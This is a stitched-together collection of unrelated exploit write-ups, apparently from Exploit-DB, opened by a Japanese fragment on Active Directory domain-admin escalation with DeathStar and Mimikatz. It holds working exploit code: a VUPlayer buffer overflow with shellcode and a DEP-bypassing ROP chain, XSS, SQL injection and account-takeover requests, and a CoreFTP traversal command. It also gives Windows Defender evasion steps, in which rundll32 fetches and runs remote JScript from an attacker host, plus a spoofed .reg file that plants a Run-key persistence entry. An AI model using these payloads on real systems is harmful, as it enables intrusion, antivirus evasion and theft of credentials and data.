1。最初のビデオでは、SYSVOL脆弱性のGPPパスワードを使用してドメイン権限を高め、復号化された資格情報を使用してGPOが適用されるマシンに水平に拡張し、最終的にドメイン管理者がログインしているコンピューターにログオンし、その後実行プロセスを実行しているプロセスを実行しているプロセスを排出します。
https://www.youtube.com/embed/ptpg_9igxb0?ecver=2
2。実際にドメイン管理者の資格情報を取得する2番目のビデオは、Mimikatzを使用することとローカル管理者を活用することの関係です。
https://www.youtube.com/embed/1zckc8fxsz?ecver=2
要約
DeathStarは、既存のオープンソースツールセットを使用して、アクティブディレクトリ環境でドメイン管理者権限を自動的に取得する方法を示します。
# Exploit Title: VUPlayer 2.49 - '.wax' Local Buffer Overflow (DEP Bypass)
# Date: 26/06/2021
# Exploit Author: Bryan Leong <NobodyAtall>
# Vendor Homepage: http://www.vuplayer.com/
# Software Link: [Null]
# Version: VUPlayer 2.49
# Tested on: Windows 7 x64
# CVE : CVE-2009-0182
# VUPlayer 2.49 Local Buffer Overflow to Arbitrary Code Execution (Importing .wax playlist file) (Bypass DEP protection)
import struct
#shellcode
#msfvenom -p windows/exec CMD=calc.exe -b "\x00\x0a\x1a" -f python
buf = b""
buf += b"\xd9\xea\xba\x33\x44\x3b\x11\xd9\x74\x24\xf4\x5d\x33"
buf += b"\xc9\xb1\x31\x83\xc5\x04\x31\x55\x14\x03\x55\x27\xa6"
buf += b"\xce\xed\xaf\xa4\x31\x0e\x2f\xc9\xb8\xeb\x1e\xc9\xdf"
buf += b"\x78\x30\xf9\x94\x2d\xbc\x72\xf8\xc5\x37\xf6\xd5\xea"
buf += b"\xf0\xbd\x03\xc4\x01\xed\x70\x47\x81\xec\xa4\xa7\xb8"
buf += b"\x3e\xb9\xa6\xfd\x23\x30\xfa\x56\x2f\xe7\xeb\xd3\x65"
buf += b"\x34\x87\xaf\x68\x3c\x74\x67\x8a\x6d\x2b\xfc\xd5\xad"
buf += b"\xcd\xd1\x6d\xe4\xd5\x36\x4b\xbe\x6e\x8c\x27\x41\xa7"
buf += b"\xdd\xc8\xee\x86\xd2\x3a\xee\xcf\xd4\xa4\x85\x39\x27"
buf += b"\x58\x9e\xfd\x5a\x86\x2b\xe6\xfc\x4d\x8b\xc2\xfd\x82"
buf += b"\x4a\x80\xf1\x6f\x18\xce\x15\x71\xcd\x64\x21\xfa\xf0"
buf += b"\xaa\xa0\xb8\xd6\x6e\xe9\x1b\x76\x36\x57\xcd\x87\x28"
buf += b"\x38\xb2\x2d\x22\xd4\xa7\x5f\x69\xb2\x36\xed\x17\xf0"
buf += b"\x39\xed\x17\xa4\x51\xdc\x9c\x2b\x25\xe1\x76\x08\xd9"
buf += b"\xab\xdb\x38\x72\x72\x8e\x79\x1f\x85\x64\xbd\x26\x06"
buf += b"\x8d\x3d\xdd\x16\xe4\x38\x99\x90\x14\x30\xb2\x74\x1b"
buf += b"\xe7\xb3\x5c\x78\x66\x20\x3c\x51\x0d\xc0\xa7\xad"
junk = "A"*1012
#no ASLR modules
#BASS.dll
#BASSMIDI.dll
#BASSWMA.dll
#check bad chars
#badchar = \x00, \x0a, \x1a
#ROP Chains
#!mona rop -m BASS.dll,BASSMIDI.dll -n -cpb '\x00\x0A\x1A'
def create_rop_chain():
rop_gadgets = [
0x10015f77, # POP EAX # RETN [BASS.dll]
0x1060e25c, # ptr to &VirtualProtect() [IAT BASSMIDI.dll]
0x1001eaf1, # MOV EAX,DWORD PTR DS:[EAX] # RETN [BASS.dll]
0x10030950, # XCHG EAX,ESI # RETN [BASS.dll]
0x1001d748, # POP EBP # RETN [BASS.dll]
0x100222c5, # & jmp esp [BASS.dll]
0x10015fe7, # POP EAX # RETN [BASS.dll]
0xfffffdff, # Value to negate, will become 0x00000201
0x10014db4, # NEG EAX # RETN [BASS.dll]
0x10032f32, # XCHG EAX,EBX # RETN 0x00 [BASS.dll]
0x10015f77, # POP EAX # RETN [BASS.dll]
0xffffffc0, # Value to negate, will become 0x00000040
0x10014db4, # NEG EAX # RETN [BASS.dll]
0x10038a6d, # XCHG EAX,EDX # RETN [BASS.dll]
0x100163c7, # POP ECX # RETN [BASS.dll]
0x1060da06, # &Writable location [BASSMIDI.dll]
0x10603658, # POP EDI # RETN [BASSMIDI.dll]
0x1001dc05, # RETN (ROP NOP) [BASS.dll]
0x10015fe7, # POP EAX # RETN [BASS.dll]
0x90909090, # nop
0x1001d7a5, # PUSHAD # RETN [BASS.dll]
]
return ''.join(struct.pack('<I', _) for _ in rop_gadgets)
rop_chain = create_rop_chain()
#give some space between shellcode & ropchain
nop = "\x90"*16
payload = junk + rop_chain + nop + buf
f = open("poc.wax", "w")
f.write(payload)
f.close()
# Exploit Title: CoreFTP Server build 725 - Directory Traversal (Authenticated)
# Date: 08/01/2022
# Exploit Author: LiamInfosec
# Vendor Homepage: http://coreftp.com/
# Version: build 725 and below
# Tested on: Windows 10
# CVE : CVE-2022-22836
# Description:
CoreFTP Server before 727 allows directory traversal (for file creation) by an authenticated attacker via ../ in an HTTP PUT request.
# Proof of Concept:
curl -k -X PUT -H "Host: <IP>" --basic -u <username>:<password> --data-binary "PoC." --path-as-is https://<IP>/../../../../../../whoops
# Exploit Title: Open-AudIT Community 4.2.0 - Cross-Site Scripting (XSS) (Authenticated)
# Date: 01/11/2021
# Exploit Author: Dominic Clark (parzival)
# Vendor Homepage: https://opmantek.com/
# Software Link: https://www.open-audit.org/downloads.php
# Category: WebApps
# Version: <= 4.2.0
# Tested on: Windows 10
# CVE: CVE-2021-44916
# 1. Vendor Description
# Open-AudIT is an application to tell you exactly what is on your network, how it is configured and when it changes.
# Essentially, Open-AudIT is a database of information, that can be queried via a web interface.
# Open-AudIT will run on both Windows and Linux systems.
# 2. Technical Description
# There is an issue with link creation in the GUI with Open-AudIT Community.
# If a bad value is passed to the routine via a URL, javascript code can be executed.
# This requires the user be logged in to Open-AudIT Community to trigger.
# 3. Proof of Concept
# Step 1: Login to Open-AudIT via the login page (default credentials are admin/password)
# Step 2: Enter one of the following PoC URLs, this issue was observed to occur any time there is a file available to be imported: (e.g., http://localhost/open-audit/index.php/attributes/import)
Vulnerable URL 1: "http://localhost/open-audit/index.php/discoveries/import%22onmouseover%3d%22alert(1)%22style%3d%22position%3aabsolute%3bwidth%3a100%25%3bheight%3a100%25%3btop%3a0%3bleft%3a0%3b%22"
Vulnerable URL 2: "http://localhost/open-audit/index.php/credentials/import%22onmouseover%3d%22alert(1)%22style%3d%22position%3aabsolute%3bwidth%3a100%25%3bheight%3a100%25%3btop%3a0%3bleft%3a0%3b%22"
# Step 3: Observe that the payload successfully executes and a popup is displayed.
# This vulnerability can be exploited in conjuction with a social engineering attack to potentially obtain sensitive information such a users session cookie.
# 4. Remediation
# Apply the recommended workarounds and mitigations provided by Opmantek.
# https://community.opmantek.com/display/OA/Errata+-+4.2.0+and+earlier+Javascript+vulnerability
# Exploit Title: Microsoft Internet Explorer / ActiveX Control - Security Bypass
# Exploit Author: John Page (aka hyp3rlinx)
# Website: hyp3rlinx.altervista.org
# Source: http://hyp3rlinx.altervista.org/advisories/MICROSOFT_WINDOWS_DEFENDER_DETECTION_BYPASS.txt
# twitter.com/hyp3rlinx
# ISR: ApparitionSec
[Vendor]
www.microsoft.com
[Product]
Windows Defender
Microsoft Defender Antivirus is a major component of your next-generation protection in Microsoft Defender for Endpoint. This protection brings together
machine learning, big-data analysis, in-depth threat resistance research, and the Microsoft cloud infrastructure to protect devices (or endpoints) in
your organization. Microsoft Defender Antivirus is built into Windows, and it works with Microsoft Defender for Endpoint to provide protection on your
device and in the cloud.
[Vulnerability Type]
Windows Defender Detection Bypass
TrojanWin32Powessere.G - Backdoor:JS/Relvelshe.A
[CVE Reference]
N/A
[Security Issue]
Currently, Windows Defender detects and prevents TrojanWin32Powessere.G aka "POWERLIKS" type execution that leverages rundll32.exe. Attempts at execution fail
and attackers will get an "Access is denied" error message. However, it can be easily bypassed by passing an extra path traversal when referencing mshtml.
C:\>rundll32.exe javascript:"\..\..\mshtml,RunHTMLApplication ";alert(1)
Access is denied.
Pass an extra "..\" to the path.
C:\>rundll32.exe javascript:"\..\..\..\mshtml,RunHTMLApplication ";alert(666)
Windows Defender also detects based on the following javascript call using GetObject("script:http://ATTACKER_IP/hi.tmp").
However, that interference can be bypassed by using concatenation when constructing the URL scheme portion of the payload.
C:\>rundll32.exe javascript:"\..\..\..\mshtml,RunHTMLApplication ";document.write();GetObject("script:http://ATTACKER_IP/hi.tmp")
Access is denied.
Full bypass E.g.
C:\>rundll32.exe javascript:"\..\..\..\mshtml,RunHTMLApplication ";document.write();GetObject("script"+":"+"http://ATTACKER_IP/hi.tmp")
Enter, Backdoor:JS/Relvelshe.A detection.
Windows Defender also prevents downloaded code execution, detected as "Backdoor:JS/Relvelshe.A" and is removed by Windows Defender once it hits InetCache.
"C:\Users\victim\AppData\Local\Microsoft\Windows\INetCache\IE\2MH5KJXI\hi.tmp[1]"
However, this is easily bypassed by Hex encoding our payload code new ActiveXObject("WScript.Shell").Run("calc.exe").
Then, call String.fromCharCode(parseInt(hex.substr(n, 2), 16)) to decode it on the fly passing the value to Jscripts builtin eval function.
[References]
Trojan:Win32/Powessere.G
https://www.microsoft.com/en-us/wdsi/threats/malware-encyclopedia-description?Name=Trojan%3AWin32%2FPowessere.G%21lnk&ThreatID=2147752427
Backdoor:JS/Relvelshe.A
https://www.microsoft.com/en-us/wdsi/threats/malware-encyclopedia-description?Name=Backdoor:JS/Relvelshe.A&ThreatID=2147744426
Advisory:
https://twitter.com/hyp3rlinx/status/1480651583172091904
[Exploit/PoC]
1) Remote code Jscript component "hi.tmp", host on server port 80, it pops calc.exe using WScript.Shell and defeats Backdoor:JS/Relvelshe.A detection.
python -m http.server 80
"hi.tmp"
<?xml version="1.0"?>
<component>
<script>
<![CDATA[
var hex = "6E657720416374697665584F626A6563742822575363726970742E5368656C6C22292E52756E282263616C632E6578652229";
var str = '';
for (var n = 0; n < hex.length; n += 2) {
str += String.fromCharCode(parseInt(hex.substr(n, 2), 16));
}
eval(str)
]]>
</script>
</component>
2) C:\>rundll32.exe javascript:"\..\..\..\mshtml,RunHTMLApplication ";document.write();GetObject("script"+":"+"http://ATTACKER_IP/hi.tmp")
BOOM!
[Network Access]
Local
[Severity]
High
[Disclosure Timeline]
January 10, 2022 : Public Disclosure
[+] Disclaimer
The information contained within this advisory is supplied "as-is" with no warranties or guarantees of fitness of use or otherwise.
Permission is hereby granted for the redistribution of this advisory, provided that it is not altered except by reformatting it, and
that due credit is given. Permission is explicitly given for insertion in vulnerability databases and similar, provided that due credit
is given to the author. The author is not responsible for any misuse of the information contained herein and accepts no responsibility
for any damage caused by the use or misuse of this information. The author prohibits any malicious use of security related information
or exploits by the author or elsewhere. All content (c).
hyp3rlinx
# Exploit Title: Microsoft Windows .Reg File - Dialog Spoof / Mitigation Bypass
# Exploit Author: John Page (aka hyp3rlinx)
# Website: hyp3rlinx.altervista.org
# Source: http://hyp3rlinx.altervista.org/advisories/MICROSOFT_WINDOWS_REG_FILE_DIALOG_SPOOF_MITIGATION_BYPASS.txt
# twitter.com/hyp3rlinx
# ISR: ApparitionSec
[Vendor]
www.microsoft.com
A file with the .reg file extension is a Registration file used by the Windows registry. These files can contain hives, keys, and values.
.reg files can be created from scratch in a text editor or can be produced by the Windows registry when backing up parts of the registry.
[Vulnerability Type]
Windows .Reg File Dialog Spoof - Mitigation Bypass
[CVE Reference]
N/A
[Security Issue]
Back in 2019 I disclosed a novel way to spoof the Windows registry dialog warning box to display an attacker controlled message.
This spoofing flaw lets us spoof the "Are you sure you want to continue?" warning message to instead read "Click Yes to abort" or
whatever else an attacker would like to display.
This flaw can potentially make users think they are canceling the registry import when they are in fact importing it, as we can make the
registry security warning dialog box LIE to them as the warning messages are now under an attacker's control.
The way it works is using a specially crafted .Reg filename, this allows control of the registry warning dialog message presented to an end user.
Recently, I noticed in 2022 .Reg file dialog spoof no longer works on Windows 10, but instead triggers an access violation in Regedit.exe.
Therefore, something has changed in the OS, possibly a silent mitigation hmmm. Wouldn't be the first time, back in 2016 my msinfo32.exe
.NFO file XXE injection vulnerability report had a similar fate, fixed with no CVE or bulletin and that one allowed remote file access data theft.
In an threatpost.com interview in 2019, Microsoft stated "The issue submitted does not meet the severity bar for servicing via a security update"
Reference: https://threatpost.com/windows-bug-spoof-dialog-boxes/142711
However, the "fix" is easily bypassed and the old payload can still be made to work across systems.
Bypassing .Reg spoofing fix was only the start, I had to find ways to bypass two different Windows Defender detections along the way for the PoC.
Trojan:Win32/Powessere.G
https://www.microsoft.com/en-us/wdsi/threats/malware-encyclopedia-description?Name=Trojan%3AWin32%2FPowessere.G%21lnk&ThreatID=2147752427
Backdoor:JS/Relvelshe.A
https://www.microsoft.com/en-us/wdsi/threats/malware-encyclopedia-description?Name=Backdoor:JS/Relvelshe.A&ThreatID=2147744426
Lets begin...
My original .Reg file spoofing payload of 2019, now triggers an access violation and crashes regedit.exe from invalid pointer read.
00007FFE7A4A7C83 | EB 0D | jmp ntdll.7FFE7A4A7C92 |
00007FFE7A4A7C85 | FF C9 | dec ecx | ;This loops thru to read in the path + filename
00007FFE7A4A7C87 | 66 45 39 5D 00 | cmp word ptr ds:[r13],r11w | ;ACCESS VIOLATION HERE
00007FFE7A4A7C8C | 74 08 | je ntdll.7FFE7A4A7C96 | ;Move the string down two bytes
00007FFE7A4A7C8E | 49 83 C5 02 | add r13,2 | r13:L"10.r%e%g%r%nC%l%i%c%k%b%Y%e%s%b%b%b%1%0.reg"
00007FFE7A4A7C92 | 85 C9 | test ecx,ecx
00007FFE7A4A7C87 | 66 45 39 5D 00 | cmp word ptr ds:[r13],r11w | ; BOOM ACCESS VIOLATION on Win10, but not Win7
ntdll!woutput_l+0x387:
00007ffe`7a4a7c87 6645395d00 cmp word ptr [r13],r11w ds:000001ed`00000000=????
========================================================================================================================================
Online search shows Win-7 still makes up about 22% of the world's computers, so I ask my friend Security researcher Eduardo Braun Prado (Edu_Braun_0day)
to help me re-test the .REG file spoof on Windows 7 for completeness. Turns out my original payload still works on Win-7 and with minor tweaks on Win-10.
Original works on Win-7, but crashes regedit.exe on Win-10:
Microsoft-Security-Update-v1.2-Windows-10.r%e%g%r%nC%l%i%c%k%b%Y%e%s%b%b%b%1%0.reg
Original payload (first mitigation bypass) works Win-7/Win-10:
Remove second to last byte (%1) before the %0 string terminator and %b characters Windows_Reg_Spoof_Mitigation_Bypass.r%e%g%r%nC%l%i%c%k%b%Y%e%s%0.reg
New payload mitigation bypass works on both Win-7 and Win-10:
Windows_Reg_Spoof_Mitigation_Bypass.%n%nClick YES to cancel%0.reg
However, we are NOT done yet as we must deal with Windows Defender detection preventions.
1) Trojan:Win32/Powessere.G
2) Backdoor:JS/Relvelshe.A
Bypassing "Trojan:Win32/Powessere.G"
=====================================
Two components required to defeat Trojan:Win32/Powessere.G detection in Windows Defender.
A) extra path traversal when referencing mshtml ..\\..\\..\\
B) concatenation when constructing the remote server URL scheme "script"+":"+"http.
FAIL on current updated Windows 10
C:\>rundll32.exe javascript:"\..\..\mshtml,RunHTMLApplication ";alert(1)
Access is denied.
SUCCESSFUL on current updated Windows 10
Using an extra ..\ results in a bypass, but does nothing useful just an alert box.
C:\>rundll32.exe javascript:"\..\..\..\mshtml,RunHTMLApplication ";alert(1)
Trying to download and execute remote code using the payload below fails again, as we need the second component URL scheme concat.
C:\>rundll32.exe javascript:"\..\..\..\mshtml,RunHTMLApplication ";document.write();GetObject("script:http://192.168.1.45/hi.tmp")
Access is denied.
Jscript concatenation of the URL scheme.
document.write();GetObject("script"+":"+"http://192.168.1.45/hi.tmp")
Successfully bypasses "Trojan:Win32/Powessere.G" detection!
C:\>rundll32.exe javascript:"\..\..\..\mshtml,RunHTMLApplication ";document.write();GetObject("script"+":"+"http://192.168.1.45/hi.tmp")
Final hurdle we face, Windows defender detects the below downloaded file named "backdoor" as Backdoor:JS/Relvelshe.A and removes it from INetCache.
"C:\Users\victim\AppData\Local\Microsoft\Windows\INetCache\IE\2MH5KJXI\backdoor[1]"
File "backdoor" contents.
<?xml version="1.0"?>
<package>
<component id="testCalc">
<script language="JScript">
<![CDATA[
new ActiveXObject("WScript.Shell").Run("calc.exe");
]]>
</script>
</component>
</package>
Bypassing "Backdoor:JS/Relvelshe.A" detection.
==============================================
The way we do this is to Hex encode our PoC code new ActiveXObject("WScript.Shell").Run("calc.exe")
Then, call String.fromCharCode(parseInt(hex.substr(n, 2), 16)) to decode it on the fly passing the value to Jscripts builtin eval function.
var hex = "6E657720416374697665584F626A6563742822575363726970742E5368656C6C22292E52756E282263616C632E6578652229";
var str = '';
for (var n = 0; n < hex.length; n += 2) {
str += String.fromCharCode(parseInt(hex.substr(n, 2), 16));
}
eval(str)
Done!, successfully bypassed the .Reg spoof mitigation and two Windows Defender detections. Long Live Windows .Reg file dialog spoofing Flaw!
[References]
Original advisory: http://hyp3rlinx.altervista.org/advisories/MICROSOFT-WINDOWS-.REG-FILE-DIALOG-BOX-MESSAGE-SPOOFING.txt
https://threatpost.com/windows-bug-spoof-dialog-boxes/142711/
[Mitigation Bypass, New PoC Video URL]
https://www.youtube.com/watch?v=QANX45jieoo
[Exploit/PoC/2022]
Note: The circa 2019 advisory exploit abused "Image File Execution Options" to store the payload as a debugger setting for MSIE.
Unfortunately, that no longer works, so we will make do for now with storing the payload on disk in a .cmd file and registry Run key.
1) Create a .Reg Dialog Spoofing file named, Sales_Report_2022.%n%nClick YES to cancel%0.reg with below contents
OR use the original payload with minor alterations. Sales_Report_2022.r%e%g%r%nC%l%i%c%k%b%Y%e%s%0.reg
I prefer the original because the % characters help obscure the obvious wording in the filename.
Windows Registry Editor Version 5.00
[HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run]
"HATE"="C:\\dump\\s.cmd"
2) Create a Windows .cmd file, "s.cmd", with below contents. Unfortunately, it needs to be stored on disk using the path as referenced in the .Reg file above,
update server IP as required.
rundll32.exe javascript:"\..\..\..\mshtml,RunHTMLApplication ";document.write();GetObject("script"+":"+"http://192.168.1.45/hi.tmp")
3) Create the remote code Jscript component "hi.tmp", host on server port 80, it pops calc.exe using WScript.Shell.
<?xml version="1.0"?>
<component>
<script>
<![CDATA[
var hex = "6E657720416374697665584F626A6563742822575363726970742E5368656C6C22292E52756E282263616C632E6578652229";
var str = '';
for (var n = 0; n < hex.length; n += 2) {
str += String.fromCharCode(parseInt(hex.substr(n, 2), 16));
}
eval(str)
]]>
</script>
</component>
4) Logout and log back into Windows, BOOM calc.exe runs!
[Network Access]
Local
[Severity]
High
[Disclosure Timeline]
Original Vendor Notification: March 1, 2019
Original MSRC Response: " A registry file was created with the title you suggested, but the error message was clear."
Then vendor sent me a link pointing me to the "Definition of a Security Vulnerability".
March 10, 2019 : Public Disclosure
Vendor Notification:
January 10, 2022 : Public Disclosure
[+] Disclaimer
The information contained within this advisory is supplied "as-is" with no warranties or guarantees of fitness of use or otherwise.
Permission is hereby granted for the redistribution of this advisory, provided that it is not altered except by reformatting it, and
that due credit is given. Permission is explicitly given for insertion in vulnerability databases and similar, provided that due credit
is given to the author. The author is not responsible for any misuse of the information contained herein and accepts no responsibility
for any damage caused by the use or misuse of this information. The author prohibits any malicious use of security related information
or exploits by the author or elsewhere. All content (c).
hyp3rlinx
# Exploit Title: WordPress Plugin Frontend Uploader 1.3.2 - Stored Cross Site Scripting (XSS) (Unauthenticated)
# Date: 10/01/2022
# Exploit Author: Veshraj Ghimire
# Vendor Homepage: https://wordpress.org/plugins/frontend-uploader/
# Software Link: https://plugins.trac.wordpress.org/browser/frontend-uploader/
# Version: 1.3.2
# Tested on: Windows 10 - Chrome, WordPress 5.8.2
# CVE : CVE-2021-24563
# References:
https://www.youtube.com/watch?v=lfrLoHl4-Zs
https://wpscan.com/vulnerability/e53ef41e-a176-4d00-916a-3a03835370f1
# Description:
The plugin does not prevent HTML files from being uploaded via its form, allowing unauthenticated user to upload a malicious HTML file containing JavaScript for example, which will be triggered when someone access the file directly
# Proof Of Concept:
POST /wp-admin/admin-ajax.php HTTP/1.1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-GB,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------124662954015823207281179831654
Content-Length: 1396
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------124662954015823207281179831654
Content-Disposition: form-data; name="post_ID"
1247
-----------------------------124662954015823207281179831654
Content-Disposition: form-data; name="post_title"
test
-----------------------------124662954015823207281179831654
Content-Disposition: form-data; name="post_content"
test
-----------------------------124662954015823207281179831654
Content-Disposition: form-data; name="files[]"; filename="xss.html"
Content-Type: text/html
<script>alert(/XSS/)</script>
-----------------------------124662954015823207281179831654
Content-Disposition: form-data; name="action"
upload_ugc
-----------------------------124662954015823207281179831654
Content-Disposition: form-data; name="form_layout"
image
-----------------------------124662954015823207281179831654
Content-Disposition: form-data; name="fu_nonce"
021fb612f9
-----------------------------124662954015823207281179831654
Content-Disposition: form-data; name="_wp_http_referer"
/wordpress/frontend-uploader-form/
-----------------------------124662954015823207281179831654
Content-Disposition: form-data; name="ff"
92b6cbfa6120e13ff1654e28cef2a271
-----------------------------124662954015823207281179831654
Content-Disposition: form-data; name="form_post_id"
1247
-----------------------------124662954015823207281179831654--
Then access the uploaded to trigger the XSS, ie https://example.com/wp-content/uploads/2021/07/xss.html
# Exploit Title: Hospitals Patient Records Management System 1.0 - 'room_list' Stored Cross Site Scripting (XSS)
# Exploit Author: (Sant268)
# Vendor Homepage: https://www.sourcecodester.com/
# Software Link: https://www.sourcecodester.com/php/15116/hospitals-patient-records-management-system-php-free-source-code.html
# Version: HPRMS 1.0
# Tested on: Ubuntu 20, Apache
- Description:
A XSS issue in HPRMS v.1.0 allows remote attackers to inject JavaScript via /articles in the description parameter.
- Payload used:
<img src =q onerror=prompt(8)>
- Steps to reproduce:
1- Go to http://victim.com/admin/?page=room_list
2- Add Room type, paste the payload in description
3- Alert will pop whenever the page is accessed.
# Exploit Title: Hospitals Patient Records Management System 1.0 - 'room_types' Stored Cross Site Scripting (XSS)
# Exploit Author: (Sant268)
# Vendor Homepage: https://www.sourcecodester.com/
# Software Link: https://www.sourcecodester.com/php/15116/hospitals-patient-records-management-system-php-free-source-code.html
# Version: HPRMS 1.0
# Tested on: Ubuntu 20, Apache
- Description:
A XSS issue in HPRMS v.1.0 allows remote attackers to inject JavaScript via /articles in the description parameter.
- Payload used:
<img src =q onerror=prompt(8)>
- Steps to reproduce:
1- Go to http://victim.com/admin/?page=room_types
2- Add Room type, paste the payload in description
3- Alert will pop whenever the page is accessed.
# Exploit Title: SalonERP 3.0.1 - 'sql' SQL Injection (Authenticated)
# Exploit Author: Betul Denizler
# Vendor Homepage: https://salonerp.sourceforge.io/
# Software Link: https://sourceforge.net/projects/salonerp/files/latest/download
# Version: SalonERP v3.0.1
# Tested on: Ubuntu Mate 20.04
# Vulnerable Parameter: sql
# Date: 11/01/2022
'''
DESCRIPTION
========
The vulnerability allows an attacker to inject payload using 'sql' parameter in sql query while generating report. Upon successful discovering the login admin password hash, it can be decrypted and obtained the plain-text password.
POC REQUEST:
========
POST /salonerp/report.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:94.0) Gecko/20100101 Firefox/94.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 755
Origin: http://127.0.0.1
Connection: close
Cookie: salonerp-id=vDF9uCpfqQAXuNhsCWvH; PHPSESSID=e170a8c9dfeef78751cb49b9977b2373
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
save=&title=bestCustomers&font=Times&fontSize=12&sql=SELECT%0A%09%09%09%09%09%09(select+concat(u.name%2C'+'%2Cu.password)+from+Models%5CUser+u+where+u.id+%3D+1)+AS+userpass%2C%0A%09%09%09%09%09%09COUNT(i.id)+AS+amount%2C%0A%09%09%09%09%09%09SUM(i.cash+%2B+i.bank)+as+revenue%0A%09%09%09%09%09FROM+Models%5CInvoice+i%0A%09%09%09%09%09JOIN+i.event+e%0A%09%09%09%09%09JOIN+e.customer+c%0A%09%09%09%09%09WHERE+DATE_DIFF(i.date%2C+%3AstartDate)+%3E%3D+0%0A%09%09%09%09%09AND+DATE_DIFF(i.date%2C+%3AendDate)+%3C%3D+0%0A%09%09%09%09%09GROUP+BY+e.customer%0A%09%09%09%09%09ORDER+BY+revenue+DESC&ask%5B0%5D%5Bname%5D=startDate&ask%5B0%5D%5Bvalue%5D=2021-12-14T00%3A00%3A00&ask%5B1%5D%5Bname%5D=endDate&ask%5B1%5D%5Bvalue%5D=2021-12-15T00%3A00%3A00¤cy%5B%5D=2
EXPLOITATION
========
1. Create a database and login panel
2. Create employees in the settings
3. Create Products, Customers and Events
4. Pay for Products on Event
5. Create report on the "Reports" menu
6. Inject payload to the "sql" parameter in POST request for generate report
Payload: (select+concat(u.name,'+',u.password)+from+Models\User+u+where+u.id+=+1)+AS+userpass
'''
# Exploit Title: Hospitals Patient Records Management System 1.0 - 'doctors' Stored Cross Site Scripting (XSS)
# Exploit Author: (Sant268)
# Vendor Homepage: https://www.sourcecodester.com/
# Software Link: https://www.sourcecodester.com/php/15116/hospitals-patient-records-management-system-php-free-source-code.html
# Version: HPRMS 1.0
# Tested on: Ubuntu 20, Apache
- Description:
A Stored XSS issue in HPRMS v.1.0 allows remote attackers to inject JavaScript via /articles in the description parameter.
- Payload used:
<img src =q onerror=prompt(8)>
- Steps to reproduce:
1- Go to http://victim.com/admin/?page=doctors
2- Add a Doctor, paste the payload in specialization
3- Alert will pop whenever the page is accessed.
#Exploit Title: Online Diagnostic Lab Management System 1.0 - Account Takeover (Unauthenticated)
#Date: 11/01/2022
#Exploit Author: Himash
#Vendor Homepage: https://www.sourcecodester.com/php/15129/online-diagnostic-lab-management-system-php-free-source-code.html
#Software Link: https://www.sourcecodester.com/sites/default/files/download/oretnom23/odlms.zip
#Version: 1.0
#Tested on: Kali Linux
Online Diagnostic Lab Management System 1.0 is vulnerable to unauthenticated account takeover.
An attacker can takeover any registered 'Staff' user account by just sending below POST request
By changing the the "id", "email", "password" and "cpass" parameters.
#Steps to Reproduce
1. Send the below POST request by changing "id", "email", "password" and "cpass" parameters.
2. Log in to the user account by changed email and password.
POST /odlms/classes/Users.php?f=save_client HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data; boundary=---------------------------218422725412817326673495861673
Content-Length: 1551
Origin: http://localhost
Connection: close
Referer: http://localhost/odlms/?page=user
Cookie: PHPSESSID=b17cc4d8837f564fc77d7b3e49b00d1e
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
-----------------------------218422725412817326673495861673
Content-Disposition: form-data; name="id"
2
-----------------------------218422725412817326673495861673
Content-Disposition: form-data; name="firstname"
Claire
-----------------------------218422725412817326673495861673
Content-Disposition: form-data; name="middlename"
C
-----------------------------218422725412817326673495861673
Content-Disposition: form-data; name="lastname"
Blake
-----------------------------218422725412817326673495861673
Content-Disposition: form-data; name="gender"
Female
-----------------------------218422725412817326673495861673
Content-Disposition: form-data; name="dob"
1997-10-14
-----------------------------218422725412817326673495861673
Content-Disposition: form-data; name="contact"
09456789123
-----------------------------218422725412817326673495861673
Content-Disposition: form-data; name="address"
Sample Address only
-----------------------------218422725412817326673495861673
Content-Disposition: form-data; name="email"
test@test.com
-----------------------------218422725412817326673495861673
Content-Disposition: form-data; name="password"
Test@1234
-----------------------------218422725412817326673495861673
Content-Disposition: form-data; name="cpass"
Test@1234
-----------------------------218422725412817326673495861673
Content-Disposition: form-data; name="img"; filename=""
Content-Type: application/octet-stream
-----------------------------218422725412817326673495861673--
#Exploit Title: Online Diagnostic Lab Management System 1.0 - SQL Injection (Unauthenticated)
#Date: 11/01/2022
#Exploit Author: Himash
#Vendor Homepage: https://www.sourcecodester.com/php/15129/online-diagnostic-lab-management-system-php-free-source-code.html
#Software Link: https://www.sourcecodester.com/sites/default/files/download/oretnom23/odlms.zip
#Version: 1.0
#Tested on: Kali Linux 2021.4, PHP 7.2.34
#SQL Injection
SQL injection is a web security vulnerability that allows an attacker to interfere with the queries that an application makes to its database.
Online Diagnostic Lab Management System 1.0 is vulnerable to the SQL Injection in 'id' parameter of the 'appointment list' page.
#Steps to reproduce
Following URL is vulnerable to SQL Injection in the 'id' field.
http://localhost/odlms/?page=appointments/view_appointment&id=1%27%20AND%20(SELECT%208053%20FROM%20(SELECT(SLEEP(7)))dJOC)%20AND%20%27test%27=%27test
Server accepts the payload and the response get delayed by 7 seconds.
#Impact
An attcker can compromise the database of the application by manual method or by automated tools such as SQLmap.




